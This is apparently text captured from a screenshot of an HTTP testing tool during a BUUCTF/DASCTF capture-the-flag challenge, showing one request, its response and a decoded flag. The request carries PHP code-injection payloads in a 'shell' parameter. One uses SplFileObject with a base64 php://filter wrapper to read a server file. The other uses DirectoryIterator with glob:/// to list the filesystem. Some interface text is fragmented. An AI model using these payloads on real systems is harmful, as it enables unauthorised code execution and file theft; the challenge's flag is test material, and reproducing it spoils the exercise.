 Request
数据包扫描
美化
热加载
构造请求
1 GET /index.php?shell=?><?php+echo+new+SplFileObject('php://filter/convert.base64-encode/
resource=/tmp/5.txt'); HTTP/1.1
2 Host ? : 9137c547-46d7-4a3a-b4e6-f57c04644340.node5.buuoj.cn:81
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Referer: http://2b2a13fb-da2f-40a3-b60b-ff678be0df9b.node5.buuoj.cn:81/?shell=?%3E%3C?
php%20$a=new%20DirectoryIterator(%22glob:///*%22);foreach($a%20as%20$f){echo($f-%3E__toString
().%27%20%27);}
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
9 Priority: u=0, i
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Responses
60bytes / 131ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 21 Jun 2025 07:27:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Cache-Control: no-cache
8 Content-Length: 61
9
10 REFTQ1RGe2QzNjY2Y
11
远端地址:127.0
间:131ms; 总耗
p://9137c547-
解码
智能解码
Base64 解码
DASCTF{d3666a25-02f1-4d7d-b4e5-bb6b2bc7d0bf}